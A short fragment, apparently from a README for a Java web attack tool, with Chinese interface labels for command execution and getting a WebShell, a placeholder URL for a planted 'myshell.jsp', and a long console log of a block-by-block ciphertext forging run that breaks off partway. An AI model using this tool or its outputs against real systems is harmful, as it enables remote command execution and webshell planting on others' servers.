 /login.jsp
命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] After RoundTask: 0e0d0c0b0a090807060504030201
[*] After RoundTask: 0f0e0d0c0b0a090807060504030201
[*] After RoundTask: 100f0e0d0c0b0a090807060504030201
[+] Get intermediary: 100f0e0d0c0b0a090807060504030201
[+] Get cipherText: 68383c686d396c3e3f0a0c0c65772278
[*] Calulating block 22
[*] After RoundTask: 01
[*] After RoundTask: be01
[*] After RoundTask: 03be01
[*] After RoundTask: 0403be01
[*] After RoundTask: 050403be01
[*] After RoundTask: 06050403be01
[*] After RoundTask: 0706050403be01
[*] After RoundTask: 080706050403be01
[*] After RoundTask: 09080706050403be01
[*] After RoundTask: 0a09080706050403be01
[*] After RoundTask: 0b0a09080706050403be01
[*] After RoundTask: 0c0b0a09080706050403be01
[*] After RoundTask: 0d0c0b0a09080706050403be01
[*] After RoundTask: 0e0d0c0b0a09080706050403be01
[*] After RoundTask: 0f0e0d0c0b0a09080706050403be01
[*] After RoundTask: 100f0e0d0c0b0a09080706050403be01
[+] Get intermediary: 100f0e0d0c0b0a09080706050403be01
[+] Get cipherText: 7e616f60696f2a64676373696123fe31
[*] Calulating block 21
[*] After RoundTask: 01
[*] After RoundTask: 0201
[*] After RoundTask: 030201
[*] After RoundTask: 04030201
[*] After RoundTask: 0504030201